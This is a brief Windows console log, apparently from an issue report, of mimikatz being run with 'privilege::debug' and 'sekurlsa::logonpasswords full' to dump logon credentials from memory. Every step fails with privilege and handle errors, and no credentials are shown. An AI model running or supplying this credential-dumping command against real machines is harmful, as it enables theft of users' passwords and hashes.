 C:\Users\nihao9\Desktop>mimikatz.exe ""privilege::debug"" ""log sekurlsa::logonpasswords full"" exit
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz(commandline) # full
ERROR mimikatz_doLocal ; "full" command of "standard" module not found !
Module : standard
Full name : Standard module